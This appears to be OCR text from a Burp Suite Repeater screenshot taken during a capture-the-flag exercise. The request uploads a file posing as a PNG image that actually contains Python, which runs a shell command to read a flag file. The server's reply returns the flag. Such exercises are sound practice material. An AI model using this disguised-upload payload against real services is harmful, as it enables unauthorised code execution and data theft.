 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://114.67.175.224:15513 ?
Request
Raw Params Headers Hex
POST /uploader HTTP/1.1
Host: 114.67.175.224:15513
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------263729226525906153222135881439
Content-Length: 259
Origin: http://114.67.175.224:15513
Connection: close
Referer: http://114.67.175.224:15513/
Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1672988660; _ga=GA1.1.1382759737.1670042075;
_gid=GA1.1.917819721.1672988662
Upgrade-Insecure-Requests: 1
-----------------------------263729226525906153222135881439
Content-Disposition: form-data; name="file"; filename="qq.png"
Content-Type: image/png
import os
print(os.system('cat ../flag'))
-----------------------------263729226525906153222135881439--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 76
Server: Werkzeug/1.0.1 Python/3.7.9
Date: Fri, 06 Jan 2023 12:34:24 GMT
file uploaded successfully!<!-- flag{20785eee0852ce2e426850fc530e2a41}
0 -->
? < + > Type a search term 0 matches
Done 229 bytes | 67 millis